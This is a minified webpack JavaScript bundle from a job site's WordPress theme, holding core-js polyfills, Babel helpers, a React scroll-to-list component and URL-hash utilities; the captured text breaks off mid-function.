request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/modules/list/list/list.build.js?ver=d4b9bbcc100a4c573f1539a652301cb4
body_size: 160061
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=219)}([function(e,t,n){"use strict";e.exports=n(463)},function(e,t,n){var r=n(3),o=n(24).f,i=n(28),a=n(17),u=n(112),c=n(113),l=n(71);e.exports=function(e,t){var n,s,f,p,d,h=e.target,v=e.global,y=e.stat;if(n=v?r:y?r[h]||u(h,{}):(r[h]||{}).prototype)for(s in t){if(p=t[s],f=e.noTargetGet?(d=o(n,s))&&d.value:n[s],!l(v?s:h+(y?".":"#")+s,e.forced)&&void 0!==f){if(typeof p==typeof f)continue;c(p,f)}(e.sham||f&&f.sham)&&i(p,"sham",!0),a(n,s,p,e)}}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||function(){return this}()||Function("return this")()}).call(this,n(106))},function(e,t,n){e.exports=n(488)()},function(e,t,n){var r=n(10);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},function(e,t,n){var r=n(5);e.exports=function(e){if(r(e))return e;throw TypeError(String(e)+" is not an object")}},function(e,t,n){var r=n(2);e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t,n){var r=n(3),o=n(84),i=n(14),a=n(68),u=n(109),c=n(145),l=o("wks"),s=r.Symbol,f=c?s:s&&s.withoutSetter||a;e.exports=function(e){return i(l,e)&&(u||"string"==typeof l[e])||(u&&i(s,e)?l[e]=s[e]:l[e]=f("Symbol."+e)),l[e]}},function(e,t,n){"use strict";var r,o,i,a=n(127),u=n(7),c=n(3),l=n(10),s=n(5),f=n(14),p=n(56),d=n(110),h=n(28),v=n(17),y=n(12).f,g=n(34),m=n(41),b=n(8),w=n(68),_=c.Int8Array,x=_&&_.prototype,E=c.Uint8ClampedArray,S=E&&E.prototype,k=_&&g(_),O=x&&g(x),P=Object.prototype,j=P.isPrototypeOf,T=b("toStringTag"),A=w("TYPED_ARRAY_TAG"),R=w("TYPED_ARRAY_CONSTRUCTOR"),C=a&&!!m&&"Opera"!==p(c.opera),N=!1,L={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},I={BigInt64Array:8,BigUint64Array:8},M=function(e){if(!s(e))return!1;var t=p(e);return f(L,t)||f(I,t)};for(r in L)(i=(o=c[r])&&o.prototype)?h(i,R,o):C=!1;for(r in I)(i=(o=c[r])&&o.prototype)&&h(i,R,o);if((!C||!l(k)||k===Function.prototype)&&(k=function(){throw TypeError("Incorrect invocation")},C))for(r in L)c[r]&&m(c[r],k);if((!C||!O||O===P)&&(O=k.prototype,C))for(r in L)c[r]&&m(c[r].prototype,O);if(C&&g(S)!==O&&m(S,O),u&&!f(O,T))for(r in N=!0,y(O,T,{get:function(){return s(this)?this[A]:void 0}}),L)c[r]&&h(c[r],A,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:C,TYPED_ARRAY_CONSTRUCTOR:R,TYPED_ARRAY_TAG:N&&A,aTypedArray:function(e){if(M(e))return e;throw TypeError("Target is not a typed array")},aTypedArrayConstructor:function(e){if(l(e)&&(!m||j.call(k,e)))return e;throw TypeError(d(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n){if(u){if(n)for(var r in L){var o=c[r];if(o&&f(o.prototype,e))try{delete o.prototype[e]}catch(e){}}O[e]&&!n||v(O,e,n?t:C&&x[e]||t)}},exportTypedArrayStaticMethod:function(e,t,n){var r,o;if(u){if(m){if(n)for(r in L)if((o=c[r])&&f(o,e))try{delete o[e]}catch(e){}if(k[e]&&!n)return;try{return v(k,e,n?t:C&&k[e]||t)}catch(e){}}for(r in L)!(o=c[r])||o[e]&&!n||v(o,e,t)}},isView:function(e){if(!s(e))return!1;var t=p(e);return"DataView"===t||f(L,t)||f(I,t)},isTypedArray:M,TypedArray:k,TypedArrayPrototype:O}},function(e,t){e.exports=function(e){return"function"==typeof e}},function(e,t,n){var r=n(56);e.exports=function(e){if("Symbol"===r(e))throw TypeError("Cannot convert a Symbol value to a string");return String(e)}},function(e,t,n){var r=n(7),o=n(147),i=n(6),a=n(44),u=Object.defineProperty;t.f=r?u:function(e,t,n){if(i(e),t=a(t),i(n),o)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(19);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(13),o={}.hasOwnProperty;e.exports=Object.hasOwn||function(e,t){return o.call(r(e),t)}},function(e,t,n){var r=n(29);e.exports=function(e){return r(e.length)}},function(e,t,n){var r=n(88),o=n(14),i=n(153),a=n(12).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},function(e,t,n){var r=n(3),o=n(10),i=n(14),a=n(28),u=n(112),c=n(86),l=n(21),s=n(53).CONFIGURABLE,f=l.get,p=l.enforce,d=String(String).split("String");(e.exports=function(e,t,n,c){var l,f=!!c&&!!c.unsafe,h=!!c&&!!c.enumerable,v=!!c&&!!c.noTargetGet,y=c&&void 0!==c.name?c.name:t;o(n)&&("Symbol("===String(y).slice(0,7)&&(y="["+String(y).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!i(n,"name")||s&&n.name!==y)&&a(n,"name",y),(l=p(n)).source||(l.source=d.join("string"==typeof y?y:""))),e!==r?(f?!v&&e[t]&&(h=!0):delete e[t],h?e[t]=n:a(e,t,n)):h?e[t]=n:u(t,n)})(Function.prototype,"toString",(function(){return o(this)&&f(this).source||c(this)}))},function(e,t,n){"use strict";function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],_n=!0,a=!1;try{for(n=n.call(e);!(_n=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);_n=!0);}catch(e){a=!0,o=e}finally{try{_n||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)};u(c,"getWindowLocation",(function(){var e=window.location,t=e;if(t.hashObj=!1,t.hrefOrigin=e.href,e.hash){t.hrefOrigin=e.href.replace(e.hash,"");var n=e.hash.split("/").filter((function(e){return"#"!==e}));t.hashObj={};for(var o=0;o<=n.length;o++)if(n.hasOwnProperty(o)){var i=n[o];if(o++,i&&n.hasOwnProperty(o)&&n[o]){var c=n[o];"page"===i&&(c=parseInt(c)),"s"===i&&(c=decodeURIComponent(c)),["page","s"].indexOf(i)<0&&c.search(",")>-1&&(c=c.split(",")),t.hashObj[i]=c}else t.hashObj[i]=null}}return t.getHashObj=function(e){return!(!window.location.hashObj||!window.location.hashObj[e])&&window.location.hashObj[e]},t.addHash=function(e,t){"page"===e&&(t=parseInt(t)),window.location.hashObj?window.location.hashObj[e]=t:window.location.hashObj=u({},e,t)},t.removeHash=function(e){window.location.hashObj&&window.location.hashObj[e]&&delete window.location.hashObj[e]},t.getHashToString=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e=a(a({},window.location.hashObj),e);var t=null;return e&&(t="",Object.entries(e).map((function(e){var n=r(e,2),o=n[0],i=n[1];"page"!==o&&(t+="/".concat(o,"/").concat(i))})),t=e.page?"".concat(t,"/page/").concat(e.page):t),t?"#".concat(t):""},t.getActiveUrl=function(e){return"/"===e[e.length-1]&&"/"!==window.location.hrefOrigin[window.location.hrefOrigin.length-1]&&(window.location.hrefOrigin+="/"),"/"!==e[e.length-1]&&"/"===window.location.hrefOrigin[window.location.hrefOrigin.length-1]&&(e+="/"),e===window.location.hrefOrigin},t})),u(c,"rewriteUrl",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.location.hrefOrigin,r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];n+="/"===n[n.length-1]?"":"/",r&&window.location.getHashToString()&&(n+=window.location.getHashToString()),window.history.pushState(e,t,n),c.getWindowLocation()})),t.a=c},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r=n(0),o=n.n(r);function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function c(e,t){if(t&&("object"===i(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return l(e)}function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var f=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(p,e);var t,n,r,i,f=(r=p,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=s(r);if(i){var n=s(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return c(this,e)});function p(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,p),(t=f.call(this,e)).scroll=t.scroll.bind(l(t)),t.refSectionList=o.a.createRef(),t.insightsList,t}return t=p,(n=[{key:"componentDidMount",value:function(){this.insightsList=document.getElementById("insight-list")}},{key:"scroll",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.refSectionList;if(e&&e.current){var t=this,n=e.current.offsetTop,r=0,o=document.getElementById("site-header"),i=document.getElementById("wpadminbar"),a=document.querySelectorAll(".block-topics, .block-marquee");o&&o.offsetHeight&&(r+=o.offsetHeight),i&&i.offsetHeight&&(r+=i.offsetHeight),i&&i.offsetHeight&&(r+=i.offsetHeight),t.insightsList&&a&&a.length>0&&a.forEach((function(e){e.offsetTop<t.insightsList.offsetTop&&(r-=e.offsetHeight)})),n-=r,window.scrollTo({top:n,behavior:"smooth"})}}},{key:"render",value:function(){return o.a.createElement("div",{ref:this.refSectionList},this.props.children)}}])&&a(t.prototype,n),p}(o.a.Component)},function(e,t,n){var r,o,i,a=n(148),u=n(3),c=n(5),l=n(28),s=n(14),f=n(111),p=n(87),d=n(69),h=u.WeakMap;if(a||f.state){var v=f.state||(f.state=new h),y=v.get,g=v.has,m=v.set;r=function(e,t){if(g.call(v,e))throw new TypeError("Object already initialized");return t.facade=e,m.call(v,e,t),t},o=function(e){return y.call(v,e)||{}},i=function(e){return g.call(v,e)}}else{var b=p("state");d[b]=!0,r=function(e,t){if(s(e,b))throw new TypeError("Object already initialized");return t.facade=e,l(e,b,t),t},o=function(e){return s(e,b)?e[b]:{}},i=function(e){return s(e,b)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!c(t)||(n=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){var t=+e;return t!=t||0===t?0:(t>0?r:n)(t)}},function(e,t,n){var r=n(48),o=n(66),i=n(13),a=n(15),u=n(72),c=[].push,l=function(e){var t=1==e,n=2==e,l=3==e,s=4==e,f=6==e,p=7==e,d=5==e||f;return function(h,v,y,g){for(var m,b,w=i(h),_=o(w),x=r(v,y,3),E=a(_),S=0,k=g||u,O=t?k(h,E):n||p?k(h,0):void 0;E>S;S++)if((d||S in _)&&(b=x(m=_[S],S,w),e))if(t)O[S]=b;else if(b)switch(e){case 3:return!0;case 5:return m;case 6:return S;case 2:c.call(O,m)}else switch(e){case 4:return!1;case 7:c.call(O,m)}return f?-1:l||s?s:O}};e.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},function(e,t,n){var r=n(7),o=n(83),i=n(37),a=n(27),u=n(44),c=n(14),l=n(147),s=Object.getOwnPropertyDescriptor;t.f=r?s:function(e,t){if(e=a(e),t=u(t),l)try{return s(e,t)}catch(e){}if(c(e,t))return i(!o.f.call(e,t),e[t])}},function(e,t,n){var r=n(3),o=n(10),i=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e]):r[e]&&r[e][t]}},function(e,t,n){var r=n(10),o=n(110);e.exports=function(e){if(r(e))return e;throw TypeError(o(e)+" is not a function")}},function(e,t,n){var r=n(66),o=n(19);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(7),o=n(12),i=n(37);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(22),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(19),o=n(11),i=/"/g;e.exports=function(e,t,n,a){var u=o(r(e)),c="<"+t;return""!==n&&(c+=" "+n+'="'+o(a).replace(i,"&quot;")+'"'),c+">"+u+"</"+t+">"}},function(e,t,n){var r=n(2);e.exports=function(e){return r((function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3}))}},function(e,t,n){"use strict";var r=n(208),o=Object.prototype.toString;function i(e){return"[object Array]"===o.call(e)}function a(e){return void 0===e}function u(e){return null!==e&&"object"==typeof e}function c(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function l(e){return"[object Function]"===o.call(e)}function s(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:u,isPlainObject:c,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:l,isStream:function(e){return u(e)&&l(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:s,merge:function e(){var t={};function n(n,r){c(t[r])&&c(n)?t[r]=e(t[r],n):c(n)?t[r]=e({},n):i(n)?t[r]=n.slice():t[r]=n}for(var r=0,o=arguments.length;r<o;r++)s(arguments[r],n);return t},extend:function(e,t,n){return s(t,(function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t){e.exports=!1},function(e,t,n){var r=n(14),o=n(10),i=n(13),a=n(87),u=n(122),c=a("IE_PROTO"),l=Object.prototype;e.exports=u?Object.getPrototypeOf:function(e){var t=i(e);if(r(t,c))return t[c];var n=t.constructor;return o(n)&&t instanceof n?n.prototype:t instanceof Object?l:null}},function(e,t,n){var r,o=n(6),i=n(118),a=n(115),u=n(69),c=n(152),l=n(85),s=n(87)("IE_PROTO"),f=function(){},p=function(e){return"<script>"+e+"<\/script>"},d=function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t},h=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}var e,t;h="undefined"!=typeof document?document.domain&&r?d(r):((t=l("iframe")).style.display="none",c.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F):d(r);for(var n=a.length;n--;)delete h.prototype[a[n]];return h()};u[s]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(f.prototype=o(e),n=new f,f.prototype=null,n[s]=e):n=h(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(12).f,o=n(14),i=n(8)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(25);e.exports=r("navigator","userAgent")||""},function(e,t,n){var r=n(26);e.exports=function(e,t){var n=e[t];return null==n?void 0:r(n)}},function(e,t,n){var r=n(8),o=n(35),i=n(12),a=r("unscopables"),u=Array.prototype;null==u[a]&&i.f(u,a,{configurable:!0,value:o(null)}),e.exports=function(e){u[a][e]=!0}},function(e,t,n){var r=n(6),o=n(175);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,i){return r(n),o(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},function(e,t,n){"use strict";var r=n(2);e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){throw 1},1)}))}},function(e,t,n){"use strict";var r=n(1),o=n(3),i=n(7),a=n(141),u=n(9),c=n(94),l=n(50),s=n(37),f=n(28),p=n(133),d=n(29),h=n(186),v=n(203),y=n(44),g=n(14),m=n(56),b=n(5),w=n(67),_=n(35),x=n(41),E=n(46).f,S=n(204),k=n(23).forEach,O=n(59),P=n(12),j=n(24),T=n(21),A=n(96),R=T.get,C=T.set,N=P.f,L=j.f,I=Math.round,M=o.RangeError,D=c.ArrayBuffer,U=c.DataView,F=u.NATIVE_ARRAY_BUFFER_VIEWS,z=u.TYPED_ARRAY_CONSTRUCTOR,B=u.TYPED_ARRAY_TAG,H=u.TypedArray,W=u.TypedArrayPrototype,V=u.aTypedArrayConstructor,q=u.isTypedArray,$=function(e,t){for(var n=0,r=t.length,o=new(V(e))(r);r>n;)o[n]=t[n++];return o},Y=function(e,t){N(e,t,{get:function(){return R(this)[t]}})},K=function(e){var t;return e instanceof D||"ArrayBuffer"==(t=m(e))||"SharedArrayBuffer"==t},G=function(e,t){return q(e)&&!w(t)&&t in e&&p(+t)&&t>=0},Q=function(e,t){return t=y(t),G(e,t)?s(2,e[t]):L(e,t)},X=function(e,t,n){return t=y(t),!(G(e,t)&&b(n)&&g(n,"value"))||g(n,"get")||g(n,"set")||n.configurable||g(n,"writable")&&!n.writable||g(n,"enumerable")&&!n.enumerable?N(e,t,n):(e[t]=n.value,e)};i?(F||(j.f=Q,P.f=X,Y(W,"buffer"),Y(W,"byteOffset"),Y(W,"byteLength"),Y(W,"length")),r({target:"Object",stat:!0,forced:!F},{getOwnPropertyDescriptor:Q,defineProperty:X}),e.exports=function(e,t,n){var i=e.match(/\d+$/)[0]/8,u=e+(n?"Clamped":"")+"Array",c="get"+e,s="set"+e,p=o[u],y=p,g=y&&y.prototype,m={},w=function(e,t){N(e,t,{get:function(){return function(e,t){var n=R(e);return n.view[c](t*i+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,r){var o=R(e);n&&(r=(r=I(r))<0?0:r>255?255:255&r),o.view[s](t*i+o.byteOffset,r,!0)}(this,t,e)},enumerable:!0})};F?a&&(y=t((function(e,t,n,r){return l(e,y,u),A(b(t)?K(t)?void 0!==r?new p(t,v(n,i),r):void 0!==n?new p(t,v(n,i)):new p(t):q(t)?$(y,t):S.call(y,t):new p(h(t)),e,y)})),x&&x(y,H),k(E(p),(function(e){e in y||f(y,e,p[e])})),y.prototype=g):(y=t((function(e,t,n,r){l(e,y,u);var o,a,c,s=0,f=0;if(b(t)){if(!K(t))return q(t)?$(y,t):S.call(y,t);o=t,f=v(n,i);var p=t.byteLength;if(void 0===r){if(p%i)throw M("Wrong length");if((a=p-f)<0)throw M("Wrong length")}else if((a=d(r)*i)+f>p)throw M("Wrong length");c=a/i}else c=h(t),o=new D(a=c*i);for(C(e,{buffer:o,byteOffset:f,byteLength:a,length:c,view:new U(o)});s<c;)w(e,s++)})),x&&x(y,H),g=y.prototype=_(W)),g.constructor!==y&&f(g,"constructor",y),f(g,z,y),B&&f(g,B,u),m[u]=y,r({global:!0,forced:y!=p,sham:!F},m),"BYTES_PER_ELEMENT"in y||f(y,"BYTES_PER_ELEMENT",i),"BYTES_PER_ELEMENT"in g||f(g,"BYTES_PER_ELEMENT",i),O(u)}):e.exports=function(){}},function(e,t,n){var r=n(108),o=n(67);e.exports=function(e){var t=r(e,"string");return o(t)?t:String(t)}},function(e,t,n){var r,o,i=n(3),a=n(38),u=i.process,c=i.Deno,l=u&&u.versions||c&&c.version,s=l&&l.v8;s?o=(r=s.split("."))[0]<4?1:r[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),e.exports=o&&+o},function(e,t,n){var r=n(149),o=n(115).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(22),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},function(e,t,n){var r=n(26);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var r=n(6),o=n(124),i=n(15),a=n(48),u=n(91),c=n(77),l=n(178),s=function(e,t){this.stopped=e,this.result=t};e.exports=function(e,t,n){var f,p,d,h,v,y,g,m=n&&n.that,b=!(!n||!n.AS_ENTRIES),w=!(!n||!n.IS_ITERATOR),_=!(!n||!n.INTERRUPTED),x=a(t,m,1+b+_),E=function(e){return f&&l(f,"normal",e),new s(!0,e)},S=function(e){return b?(r(e),_?x(e[0],e[1],E):x(e[0],e[1])):_?x(e,E):x(e)};if(w)f=e;else{if(!(p=c(e)))throw TypeError(String(e)+" is not iterable");if(o(p)){for(d=0,h=i(e);h>d;d++)if((v=S(e[d]))&&v instanceof s)return v;return new s(!1)}f=u(e,p)}for(y=f.next;!(g=y.call(f)).done;){try{v=S(g.value)}catch(e){l(f,"throw",e)}if("object"==typeof v&&v&&v instanceof s)return v}return new s(!1)}},function(e,t){e.exports=function(e,t,n){if(e instanceof t)return e;throw TypeError("Incorrect "+(n?n+" ":"")+"invocation")}},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return _}));var r=n(0),o=n.n(r),i=n(81),a=n.n(i),u=n(18);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t,n,r,o,i,a){try{var u=e[i](a),c=u.value}catch(e){return void n(e)}u.done?t(c):Promise.resolve(c).then(r,o)}function s(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){l(i,r,o,a,u,"next",e)}function u(e){l(i,r,o,a,u,"throw",e)}a(void 0)}))}}function f(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return p(e,void 0);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,void 0):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){w(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function v(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function y(e,t){return(y=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function g(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return m(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function b(e){return(b=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var _=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&y(e,t)}(l,e);var t,n,r,i,c=(r=l,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=b(r);if(i){var n=b(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return g(this,e)});function l(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),w(m(t=c.call(this,e)),"sleep",(function(){var e=arguments.length>0&&void 